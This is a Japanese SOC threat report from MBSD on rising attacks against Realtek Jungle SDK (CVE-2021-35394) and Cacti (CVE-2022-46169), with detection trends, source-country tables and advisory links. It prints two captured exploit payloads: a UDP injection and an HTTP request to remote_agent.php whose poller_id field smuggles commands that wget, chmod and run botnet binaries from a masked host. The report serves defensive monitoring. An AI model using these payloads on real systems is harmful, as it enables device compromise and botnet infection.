本サイトは、快適にご利用いただくためにクッキー(Cookie)を使用しております。

Cookieの使用に同意いただける場合は「同意する」ボタンを押してください。

なお本サイトのCookie使用については、「個人情報保護方針」をご覧ください。

Realtek社製チップセット「Realtek Jungle SDK」および運用監視ソフト「Cacti」の脆弱性を狙った通信

今月は、Realtek社製チップセット「Realtek Jungle SDK」の脆弱性(CVE-2021-35394)および運用監視ソフト「Cacti」の脆弱性(CVE-2022-46169)を狙った攻撃が増加しました。



下図は1月から4月までに検知した両製品の脆弱性を狙った攻撃の検知数推移です。両製品は、以前からボットネットマルウェアの標的にされており、弊社SOCでは断続的に攻撃を観測していましたが、3月下旬以降に攻撃が増加しました。

なお、Cactiの脆弱性は、2月に米国のサイバーセキュリティ・インフラストラクチャセキュリティ庁(CISA)が積極的に悪用されている脆弱性として、KEV(Known Exploited Vulnerabilities Catalog)へ追加し、注意喚起を促しています。

- Realtek Jungle SDKの脆弱性(CVE-2021-35394)を狙った攻撃

以下は、弊社SOCで実際に検知した攻撃パケットペイロードです。9034/udpポート宛への通信となっており、wgetコマンドにより不正なファイルをダウンロードして実行を試みた通信となっております。

図. Realtek Jungle SDKの脆弱性(CVE-2021-35394)を狙った攻撃検知例 orf; cd /tmp; rm -rf sora.mpsl; /bin/busybox wget http://xxx.xxx.xxx.xxx/bins/sora.mpsl; chmod +x sora.mpsl; ./sora.mpsl realtek; - Cactiの脆弱性(CVE-2022-46169)を狙った攻撃

以下は、弊社SOCで実際に検知した攻撃パケットペイロードです。「remote_agent.php」のパラメータ「poller_id」に対して、wgetコマンドにより不正なファイルをダウンロードして実行を試みた通信となっています。

図. Cactiの脆弱性(CVE-2022-46169)を狙った攻撃検知例 GET /remote_agent.php?action=polldata&local_data_ids%5B0%5D=1&host_id=1&poller_id=;cd+/tmp;rm+-rf+*;wget+http://xxx.xxx.xxx.xxx/bins/Paralysis.arm;chmod+777+Paralysis.arm;/tmp/Paralysis.arm+cacti HTTP/1.1

Host: example.com

User-Agent: python-requests/2.27.1

Accept-Encoding: gzip, deflate

Accept: */*

Connection: keep-alive

X-Forwarded-For: 127.0.0.1

なお、4月におけるRealtek Jungle SDKおよびCactiの脆弱性を狙った通信の攻撃元国の上位5件は以下の通りです。

| # | Realtek Jungle SDKの脆弱性 (CVE-2021-35394) |

Cactiの脆弱性(CVE-2022-46169) | ||

| 1 | オランダ | 32.4% | アメリカ | 57.7% |

| 2 | アメリカ | 30.3% | フランス | 25.6% |

| 3 | ルクセンブルク | 19.1% | 日本 | 6.4% |

| 4 | スウェーデン | 10.0% | 中国 | 2.6% |

| 5 | ブルガリア | 5.7% | スウェーデン | 1.3% |

参考情報

- Realtek Jungle SDKの脆弱性(CVE-2021-35394)

- Realtek AP-Router SDK Advisory

https://www.realtek.com/images/safe-report/Realtek_APRouter_SDK_Advisory-CVE-2021-35392_35395.pdf - CVE-2021-35394

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-35394

- Realtek AP-Router SDK Advisory

- Cactiの脆弱性(CVE-2022-46169)

- Security Advisory

https://github.com/Cacti/cacti/security/advisories/GHSA-6p93-p743-35gf - CISA Known Exploited Vulnerabilities Catalog

https://www.cisa.gov/known-exploited-vulnerabilities-catalog - CVE-2022-46169

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-46169

- Security Advisory

マネージドサービス事業部

MBSD-SOC

MBSD-SOC

おすすめ記事